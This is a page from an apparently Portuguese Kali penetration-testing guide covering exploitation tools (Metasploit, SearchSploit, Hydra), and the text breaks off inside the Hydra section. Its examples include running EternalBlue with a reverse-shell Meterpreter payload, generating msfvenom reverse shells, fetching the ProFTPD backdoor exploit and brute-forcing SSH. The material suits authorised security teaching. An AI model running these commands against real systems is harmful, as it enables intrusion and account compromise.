</label> <input class=md-option data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme=default data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema escuro" type=radio name=__palette id=__palette_1> <label class="md-header__button md-icon" title="Alternar para tema escuro" for=__palette_0 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg> </label> </form> <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script> <label class="md-header__button md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> </label> <div class=md-search data-md-component=search role=dialog> <label class=md-search__overlay for=__search></label> <div class=md-search__inner role=search> <form class=md-search__form name=search> <input type=text class=md-search__input name=query aria-label=Buscar placeholder=Buscar autocapitalize=off autocorrect=off autocomplete=off spellcheck=false data-md-component=search-query required> <label class="md-search__icon md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </label> <nav class=md-search__options aria-label=Pesquisar> <a href=javascript:void(0) class="md-search__icon md-icon" title=Compartilhar aria-label=Compartilhar data-clipboard data-clipboard-text data-md-component=search-share tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9a3 3 0 0 0-3 3 3 3 0 0 0 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.15c-.05.21-.08.43-.08.66 0 1.61 1.31 2.91 2.92 2.91s2.92-1.3 2.92-2.91A2.92 2.92 0 0 0 18 16.08"/></svg> </a> <button type=reset class="md-search__icon md-icon" title=Limpar aria-label=Limpar tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg> </button> </nav> <div class=md-search__suggest data-md-component=search-suggest></div> </form> <div class=md-search__output> <div class=md-search__scrollwrap tabindex=0 data-md-scrollfix> <div class=md-search-result data-md-component=search-result> <div class=md-search-result__meta> Inicializando busca </div> <ol class=md-search-result__list role=presentation></ol> </div> </div> </div> </div> </div> <div class=md-header__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> </nav> </header> <div class=md-container data-md-component=container> <main class=md-main data-md-component=main> <div class="md-main__inner md-grid"> <div class="md-sidebar md-sidebar--primary" data-md-component=sidebar data-md-type=navigation> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--primary" aria-label=Navegação data-md-level=0> <label class=md-nav__title for=__drawer> <a href=.. title="Guia Cibersegurança Kali" class="md-nav__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> Guia Cibersegurança Kali </label> <div class=md-nav__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=.. class=md-nav__link> <span class=md-ellipsis> Início </span> </a> </li> <li class=md-nav__item> <a href=../01-reconhecimento-osint/ class=md-nav__link> <span class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </span> </a> </li> <li class=md-nav__item> <a href=../02-enumeracao-mapeamento-rede/ class=md-nav__link> <span class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </span> </a> </li> <li class=md-nav__item> <a href=../03-analise-vulnerabilidades/ class=md-nav__link> <span class=md-ellipsis> 3. Análise de Vulnerabilidades </span> </a> </li> <li class=md-nav__item> <a href=../04-seguranca-web-apis/ class=md-nav__link> <span class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </span> </a> </li> <li class="md-nav__item md-nav__item--active"> <input class="md-nav__toggle md-toggle" type=checkbox id=__toc> <label class="md-nav__link md-nav__link--active" for=__toc> <span class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </span> <span class="md-nav__icon md-icon"></span> </label> <a href=./ class="md-nav__link md-nav__link--active"> <span class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </span> </a> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#51-metasploit-framework class=md-nav__link> <span class=md-ellipsis> 5.1 Metasploit Framework — v6.4.145 </span> </a> </li> <li class=md-nav__item> <a href=#52-searchsploit class=md-nav__link> <span class=md-ellipsis> 5.2 SearchSploit — exploitdb 2026-06-09 </span> </a> </li> <li class=md-nav__item> <a href=#53-hydra class=md-nav__link> <span class=md-ellipsis> 5.3 Hydra — v9.7 </span> </a> </li> <li class=md-nav__item> <a href=#54-netexec-nxc class=md-nav__link> <span class=md-ellipsis> 5.4 NetExec (NXC) — v1.5.1 </span> </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../06-pos-exploracao-escalonamento/ class=md-nav__link> <span class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </span> </a> </li> <li class=md-nav__item> <a href=../07-movimentacao-lateral-persistencia/ class=md-nav__link> <span class=md-ellipsis> 7. Movimentação Lateral e Persistência </span> </a> </li> <li class=md-nav__item> <a href=../08-criptoanalise-senhas/ class=md-nav__link> <span class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </span> </a> </li> <li class=md-nav__item> <a href=../09-auditoria-redes-wireless/ class=md-nav__link> <span class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </span> </a> </li> <li class=md-nav__item> <a href=../10-engenharia-reversa-malware/ class=md-nav__link> <span class=md-ellipsis> 10. Engenharia Reversa e Análise de Malware </span> </a> </li> <li class=md-nav__item> <a href=../11-devsecops-automacao/ class=md-nav__link> <span class=md-ellipsis> 11. DevSecOps e Automação de Segurança </span> </a> </li> <li class=md-nav__item> <a href=../conclusao/ class=md-nav__link> <span class=md-ellipsis> Conclusão </span> </a> </li> </ul> </nav> </div> </div> </div> <div class="md-sidebar md-sidebar--secondary" data-md-component=sidebar data-md-type=toc> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#51-metasploit-framework class=md-nav__link> <span class=md-ellipsis> 5.1 Metasploit Framework — v6.4.145 </span> </a> </li> <li class=md-nav__item> <a href=#52-searchsploit class=md-nav__link> <span class=md-ellipsis> 5.2 SearchSploit — exploitdb 2026-06-09 </span> </a> </li> <li class=md-nav__item> <a href=#53-hydra class=md-nav__link> <span class=md-ellipsis> 5.3 Hydra — v9.7 </span> </a> </li> <li class=md-nav__item> <a href=#54-netexec-nxc class=md-nav__link> <span class=md-ellipsis> 5.4 NetExec (NXC) — v1.5.1 </span> </a> </li> </ul> </nav> </div> </div> </div> <div class=md-content data-md-component=content> <article class="md-content__inner md-typeset"> <a href="https://github.com/PedroAHB/guia-ciberseguranca/edit/main/docs/05-exploracao-servicos-bancos-dados.md" title="Editar esta página" class="md-content__button md-icon" rel="edit"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M10 20H6V4h7v5h5v3.1l2-2V8l-6-6H6c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h4zm10.2-7c.1 0 .3.1.4.2l1.3 1.3c.2.2.2.6 0 .8l-1 1-2.1-2.1 1-1c.1-.1.2-.2.4-.2m0 3.9L14.1 23H12v-2.1l6.1-6.1z"/></svg> </a> <h1 id=5-exploracao-de-servicos-e-bancos-de-dados>5. Exploração de Serviços e Bancos de Dados<a class=headerlink href=#5-exploracao-de-servicos-e-bancos-de-dados title="Permanent link">&para;</a></h1> <p>Esta fase representa o ponto de transição entre a identificação teórica de falhas e a obtenção prática de acesso não autorizado. O objetivo é operacionalizar as vulnerabilidades mapeadas nas fases anteriores através da execução de <em>exploits</em>, ataques de injeção e tentativas de autenticação, culminando no comprometimento inicial (<em>Initial Access</em>) de um serviço, host ou banco de dados.</p> <table> <thead> <tr> <th>Ferramenta</th> <th>Camada/escopo principal</th> <th>Melhor aplicação</th> <th>Principal cuidado</th> </tr> </thead> <tbody> <tr> <td>Metasploit Framework</td> <td>Exploração modular e pós-exploração</td> <td>Validar vulnerabilidades conhecidas de forma controlada</td> <td><em>Exploits</em> podem afetar a disponibilidade; use apenas no escopo autorizado</td> </tr> <tr> <td>SearchSploit</td> <td>Consulta <em>offline</em> ao Exploit-DB</td> <td>Verificar se há <em>exploit</em> público para uma versão</td> <td>Revise o código público antes de qualquer execução</td> </tr> <tr> <td>Hydra</td> <td>Autenticação <em>online</em> em serviços de rede</td> <td>Testar senhas fracas em serviços expostos</td> <td>Sujeito a <em>rate limiting</em>, bloqueio de contas e detecção por IDS/IPS</td> </tr> <tr> <td>NetExec</td> <td><em>Active Directory</em> via SMB, WinRM, LDAP, MSSQL e SSH</td> <td>Validar credenciais e privilégios em escala</td> <td>Tentativas em massa podem bloquear contas e gerar alertas</td> </tr> </tbody> </table> <h2 id=51-metasploit-framework>5.1 Metasploit Framework — v6.4.145<a class=headerlink href=#51-metasploit-framework title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Metasploit Framework, mantido pela Rapid7 e desenvolvido primariamente em Ruby, é a plataforma de exploração modular mais consolidada da indústria, estruturando o ciclo completo de um ataque em componentes reutilizáveis e interoperáveis. Em baixo nível, sua arquitetura é dividida em módulos de <em>exploits</em> (código que abusa de uma vulnerabilidade específica), <em>payloads</em> (a carga útil executada após o sucesso, ex: <em>reverse shells</em>), <em>encoders</em> (ofuscação de <em>payloads</em> para evasão de antivírus/IDS) e <em>auxiliary</em> (varreduras e utilitários que não necessariamente concedem acesso). O componente central de pós-exploração, o Meterpreter, é um <em>payload</em> avançado que opera inteiramente em memória (<em>in-memory</em>, sem tocar o disco), comunicando-se com o atacante através de um canal criptografado e extensível dinamicamente via carregamento de novas funcionalidades (<em>stagers</em> e <em>stages</em>) sem a necessidade de reconexão.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Repositório massivo e constantemente atualizado de <em>exploits</em> para vulnerabilidades conhecidas (CVEs) em múltiplas plataformas.</li> <li>Geração de <em>payloads</em> customizados e multiplataforma via <em>msfvenom</em> (Windows, Linux, Android, macOS, Web).</li> <li>Meterpreter: <em>shell</em> avançado de pós-exploração operando em memória, com suporte a <em>pivoting</em>, captura de tela e <em>keylogging</em>.</li> <li>Banco de dados integrado (PostgreSQL) para correlação de <em>hosts</em>, serviços e credenciais descobertas entre sessões.</li> <li>Módulos <em>auxiliary</em> para varredura, <em>fuzzing</em> e ataques de força bruta sem necessidade de um <em>exploit</em> dedicado.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-0-1 name=__codelineno-0-1 href=#__codelineno-0-1></a><span class=c1># Inicialização da console interativa principal (requer banco de dados ativo)</span>
<a id=__codelineno-0-2 name=__codelineno-0-2 href=#__codelineno-0-2></a>msfconsole
<a id=__codelineno-0-3 name=__codelineno-0-3 href=#__codelineno-0-3></a>
<a id=__codelineno-0-4 name=__codelineno-0-4 href=#__codelineno-0-4></a><span class=c1># Dentro da console: busca, seleção e configuração de um módulo de exploit</span>
<a id=__codelineno-0-5 name=__codelineno-0-5 href=#__codelineno-0-5></a>search<span class=w> </span><span class=o>[</span>termo_ou_cve<span class=o>]</span>
<a id=__codelineno-0-6 name=__codelineno-0-6 href=#__codelineno-0-6></a>use<span class=w> </span><span class=o>[</span>caminho/do/exploit<span class=o>]</span>
<a id=__codelineno-0-7 name=__codelineno-0-7 href=#__codelineno-0-7></a>show<span class=w> </span>options
<a id=__codelineno-0-8 name=__codelineno-0-8 href=#__codelineno-0-8></a><span class=nb>set</span><span class=w> </span>RHOSTS<span class=w> </span><span class=o>[</span>IP_do_alvo<span class=o>]</span>
<a id=__codelineno-0-9 name=__codelineno-0-9 href=#__codelineno-0-9></a><span class=nb>set</span><span class=w> </span>LHOST<span class=w> </span><span class=o>[</span>IP_do_atacante<span class=o>]</span>
<a id=__codelineno-0-10 name=__codelineno-0-10 href=#__codelineno-0-10></a><span class=nb>set</span><span class=w> </span>PAYLOAD<span class=w> </span><span class=o>[</span>caminho/do/payload<span class=o>]</span>
<a id=__codelineno-0-11 name=__codelineno-0-11 href=#__codelineno-0-11></a>exploit
<a id=__codelineno-0-12 name=__codelineno-0-12 href=#__codelineno-0-12></a>
<a id=__codelineno-0-13 name=__codelineno-0-13 href=#__codelineno-0-13></a><span class=c1># Geração de um payload standalone (reverse shell) via msfvenom para entrega manual</span>
<a id=__codelineno-0-14 name=__codelineno-0-14 href=#__codelineno-0-14></a>msfvenom<span class=w> </span>-p<span class=w> </span><span class=o>[</span>payload<span class=o>]</span><span class=w> </span><span class=nv>LHOST</span><span class=o>=[</span>IP_atacante<span class=o>]</span><span class=w> </span><span class=nv>LPORT</span><span class=o>=[</span>porta<span class=o>]</span><span class=w> </span>-f<span class=w> </span><span class=o>[</span>formato_saida<span class=o>]</span><span class=w> </span>-o<span class=w> </span><span class=o>[</span>arquivo_saida<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Durante um <em>Internal Pentest</em>, o Nmap identificou que um servidor Windows Server 2008 legado (10.0.5.22) expõe a porta 445 com a assinatura vulnerável ao MS17-010 (EternalBlue). O objetivo é obter execução remota de código e estabelecer uma sessão interativa persistente para iniciar a fase de pós-exploração.</li> <li><strong>Comandos Executados:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-1-1 name=__codelineno-1-1 href=#__codelineno-1-1></a>msfconsole<span class=w> </span>-q
<a id=__codelineno-1-2 name=__codelineno-1-2 href=#__codelineno-1-2></a>use<span class=w> </span>exploit/windows/smb/ms17_010_eternalblue
<a id=__codelineno-1-3 name=__codelineno-1-3 href=#__codelineno-1-3></a><span class=nb>set</span><span class=w> </span>RHOSTS<span class=w> </span><span class=m>10</span>.0.5.22
<a id=__codelineno-1-4 name=__codelineno-1-4 href=#__codelineno-1-4></a><span class=nb>set</span><span class=w> </span>LHOST<span class=w> </span><span class=m>10</span>.0.5.100
<a id=__codelineno-1-5 name=__codelineno-1-5 href=#__codelineno-1-5></a><span class=nb>set</span><span class=w> </span>PAYLOAD<span class=w> </span>windows/x64/meterpreter/reverse_tcp
<a id=__codelineno-1-6 name=__codelineno-1-6 href=#__codelineno-1-6></a>exploit
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O módulo verificará a exploração da falha na pilha SMBv1 do kernel, injetará o <em>shellcode</em> correspondente e estabelecerá um <em>handler</em> na porta configurada. Ao concluir com sucesso, uma sessão Meterpreter (meterpreter &gt;) será apresentada no terminal, concedendo ao analista execução de comandos com privilégios de SYSTEM diretamente na memória do processo comprometido, sem qualquer gravação em disco.</li> </ul> <h2 id=52-searchsploit>5.2 SearchSploit — exploitdb 2026-06-09<a class=headerlink href=#52-searchsploit title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O SearchSploit é a ferramenta de linha de comando oficial para consulta <em>offline</em> ao <em>Exploit Database</em> (Exploit-DB), desenvolvida em <em>shell script</em> e Python, mantida pela Offensive Security. Em baixo nível, ela opera sobre uma cópia local espelhada (via Git) de todo o repositório de <em>exploits</em>, <em>shellcodes</em> e artigos técnicos do Exploit-DB, eliminando a dependência de conectividade com a internet durante engajamentos em redes segmentadas ou <em>air-gapped</em>. As consultas são processadas através de um índice de metadados estruturado em CSV (files_exploits.csv), permitindo buscas rápidas por título, plataforma, tipo de vulnerabilidade ou identificador CVE, retornando o caminho exato do código-fonte do <em>exploit</em> correspondente no sistema de arquivos local para inspeção ou execução imediata.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Consulta integral e offline ao banco de dados do Exploit-DB, sem exposição de tráfego de busca à internet.</li> <li>Filtragem granular de resultados por título, CVE, plataforma (Windows, Linux, PHP, etc.) e tipo (<em>remote, local, webapps, dos</em>).</li> <li>Cópia direta (<em>mirroring</em>) do código-fonte do <em>exploit</em> para o diretório de trabalho atual, facilitando a customização.</li> <li>Verificação cruzada e correlação com resultados de varreduras do Nmap (via <em>script</em> NSE nmap-vulners ou saída XML).</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-2-1 name=__codelineno-2-1 href=#__codelineno-2-1></a><span class=c1># Busca textual simples por um serviço, produto ou versão específica</span>
<a id=__codelineno-2-2 name=__codelineno-2-2 href=#__codelineno-2-2></a>searchsploit<span class=w> </span><span class=o>[</span>termo_de_busca<span class=o>]</span>
<a id=__codelineno-2-3 name=__codelineno-2-3 href=#__codelineno-2-3></a>
<a id=__codelineno-2-4 name=__codelineno-2-4 href=#__codelineno-2-4></a><span class=c1># Busca restrita a um identificador CVE específico</span>
<a id=__codelineno-2-5 name=__codelineno-2-5 href=#__codelineno-2-5></a>searchsploit<span class=w> </span>--cve<span class=w> </span><span class=o>[</span>numero_do_cve<span class=o>]</span>
<a id=__codelineno-2-6 name=__codelineno-2-6 href=#__codelineno-2-6></a>
<a id=__codelineno-2-7 name=__codelineno-2-7 href=#__codelineno-2-7></a><span class=c1># Exibição do código-fonte completo do exploit diretamente no terminal</span>
<a id=__codelineno-2-8 name=__codelineno-2-8 href=#__codelineno-2-8></a>searchsploit<span class=w> </span>-x<span class=w> </span><span class=o>[</span>caminho_do_exploit<span class=o>]</span>
<a id=__codelineno-2-9 name=__codelineno-2-9 href=#__codelineno-2-9></a>
<a id=__codelineno-2-10 name=__codelineno-2-10 href=#__codelineno-2-10></a><span class=c1># Cópia do exploit e de seus arquivos associados (mirror) para o diretório atual</span>
<a id=__codelineno-2-11 name=__codelineno-2-11 href=#__codelineno-2-11></a>searchsploit<span class=w> </span>-m<span class=w> </span><span class=o>[</span>caminho_do_exploit<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Após uma varredura com Nmap revelar que um servidor expõe o <em>ProFTPD</em> na versão 1.3.5, o analista precisa verificar rapidamente, sem depender de acesso à internet (rede isolada do cliente), se existe um <em>exploit</em> público documentado para essa versão específica antes de tentar o desenvolvimento manual de um vetor de ataque.</li> <li><strong>Comandos Executados:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-3-1 name=__codelineno-3-1 href=#__codelineno-3-1></a>searchsploit<span class=w> </span>proftpd<span class=w> </span><span class=m>1</span>.3.5
<a id=__codelineno-3-2 name=__codelineno-3-2 href=#__codelineno-3-2></a>searchsploit<span class=w> </span>-m<span class=w> </span>unix/remote/36803.py
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O SearchSploit retornará uma listagem tabular incluindo o <em>exploit</em> "ProFTPD-1.3.5 - Backdoor Command Execution" com seu caminho local correspondente. O segundo comando copiará o <em>script</em> Python do <em>exploit</em> (36803.py) para o diretório de trabalho atual, permitindo que o analista inspecione o código, ajuste o IP alvo diretamente na variável do <em>script</em> e o execute para obter uma <em>shell</em> reversa através do <em>backdoor</em> introduzido na <em>build</em> comprometida do servidor.</li> </ul> <h2 id=53-hydra>5.3 Hydra — v9.7<a class=headerlink href=#53-hydra title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Hydra (THC-Hydra) é uma ferramenta de ataque de força bruta e dicionário <em>online</em>, escrita em C, projetada para testar credenciais de autenticação contra uma vasta gama de protocolos e serviços de rede em tempo real. Em baixo nível, sua arquitetura é fundamentada em <em>módulos de protocolo</em> independentes e um núcleo altamente paralelizado baseado em <em>threads</em> (pthreads), que estabelece múltiplas conexões TCP/UDP simultâneas contra o serviço alvo, submetendo combinações de usuário/senha e analisando o código de retorno ou a mensagem de resposta do <em>daemon</em> (ex: "530 Login incorrect" via FTP, ou o código de status HTTP de um formulário web) para inferir o sucesso ou falha da tentativa. Diferente de ataques <em>offline</em> contra hashes, o Hydra interage diretamente com o serviço em produção, tornando-o suscetível a mecanismos de defesa como <em>rate limiting</em>, <em>account lockout</em> e detecção por IDS/IPS.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Suporte nativo a mais de 50 protocolos (SSH, FTP, RDP, SMB, HTTP-Form, MySQL, entre outros).</li> <li>Execução paralela massiva de tentativas de autenticação através de controle granular de <em>threads</em> (-t).</li> <li>Suporte a listas combinadas de usuário/senha (<em>combo lists</em>) e geração dinâmica via padrões de caracteres.</li> <li>Modo de ataque específico para formulários web (http-post-form/http-get-form), com detecção de strings de falha customizadas.</li> <li>Capacidade de retomada de ataques interrompidos (-R) e controle de <em>timing</em> para evasão de bloqueios por tentativas excessivas.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-4-1 name=__codelineno-4-1 href=#__codelineno-4-1></a><span class=c1># Ataque de dicionário contra um serviço SSH utilizando um usuário fixo e uma wordlist de senhas</span>
<a id=__codelineno-4-2 name=__codelineno-4-2 href=#__codelineno-4-2></a>hydra<span class=w> </span>-l<span class=w> </span><span class=o>[</span>usuario<span class=o>]</span><span class=w> </span>-P<span class=w> </span><span class=o>[</span>wordlist_senhas.txt<span class=o>]</span><span class=w> </span><span class=o>[</span>IP_do_alvo<span class=o>]</span><span class=w> </span>ssh
<a id=__codelineno-4-3 name=__codelineno-4-3 href=#__codelineno-4-3></a>
